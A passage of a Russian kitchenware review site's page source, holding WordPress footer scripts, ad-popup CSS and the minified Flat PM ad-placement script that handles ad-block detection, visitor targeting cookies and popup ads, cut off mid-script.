var expert_review_ajax = {"url":"https:\/\/posuda-expert.ru\/wp-admin\/admin-ajax.php","nonce":"d94d0c9859","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script  src='https://posuda-expert.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.0' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/posuda-expert.ru\/wp-admin\/admin-ajax.php","nonce":"d94d0c9859"};
/* ]]> */
</script>
<script  src='https://posuda-expert.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://posuda-expert.ru/wp-includes/js/comment-reply.min.js?ver=3d0c4683b970c4faa88335ab5ceb45a6' id='comment-reply-js'></script>
<script  src='https://www.google.com/recaptcha/api.js?render=6LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME&#038;ver=3.0' id='google-recaptcha-js'></script>
<script  src='https://posuda-expert.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script  src='https://posuda-expert.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script  src='https://posuda-expert.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script  src='https://posuda-expert.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script defer  src='https://posuda-expert.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696594431' id='akismet-frontend-js'></script>
<script  src='https://posuda-expert.ru/wp-content/plugins/democracy-poll-group//dpg.js?ver=3d0c4683b970c4faa88335ab5ceb45a6' id='dpgjs-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" 